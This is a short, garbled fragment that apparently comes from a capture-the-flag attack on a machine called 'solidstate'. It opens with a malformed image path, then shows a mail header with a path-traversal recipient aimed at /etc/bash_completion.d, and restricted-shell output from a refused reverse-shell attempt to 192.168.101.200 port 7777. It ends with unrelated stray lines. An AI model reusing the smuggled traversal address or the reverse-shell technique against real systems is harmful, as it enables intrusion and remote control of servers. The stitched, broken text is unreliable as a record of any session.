 for <../../../../../../../../etc/bash_completion.d@localhost>;
Mon, 28 Oct 2024 15:21:41 -0400 (EDT)
Date: Mon, 28 Oct 2024 15:21:41 -0400 (EDT)
From: team@team.pl
: No such file or directory
-rbash: connect: Connection refused
-rbash: /dev/tcp/192.168.101.200/7777: Connection refused
-rbash: $'\r': command not found
mindy@solidstate:~$ whoami
-rbash: whoami: command not found
mindy@solidstate:~$
ENTERPRIZE
superhero academy